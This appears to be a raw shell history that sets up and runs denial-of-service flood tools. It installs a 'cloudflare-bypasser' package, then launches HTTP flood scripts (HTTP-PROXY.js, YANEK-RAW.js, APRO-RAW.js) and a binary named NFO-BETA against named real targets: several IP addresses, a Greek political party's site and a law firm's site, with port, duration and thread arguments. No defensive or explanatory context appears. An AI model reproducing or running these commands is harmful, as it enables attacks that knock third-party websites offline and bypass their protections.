 apt-get update
apt install python
python udp
python wsd
node HTTP-PROXY.js http://95.211.208.171  443 80
npm install cloudflare-bypasser
apt install npm
npm install cloudflare-bypasser
node HTTP-PROXY.js http://95.211.208.171  443 80
npm install crypto-random-string
clear
node HTTP-RAW.js http://95.211.208.171  443 80
node YANEK-RAW.js http://95.211.208.171  443 80
node YANEK-RAW.js http://pasok.gr/ 443 100
node YANEK-RAW.js https://panagopouloslaw.gr/ 443 100
clear
node APRO-RAW.js http://95.211.208.171 443 80
clear
./ddos NFO-BETA 1.1.1.1 443 120
./NFO-BETA 1.1.1.1 443 120
./NFO-BETA 1.1.1.1 443 120 -1 100
./NFO-BETA 2.87.142.14 443 120 -1 100
chmod 777*
chmod -R 774 NFO-BETA
./NFO-BETA 2.87.142.14 443 120 -1 100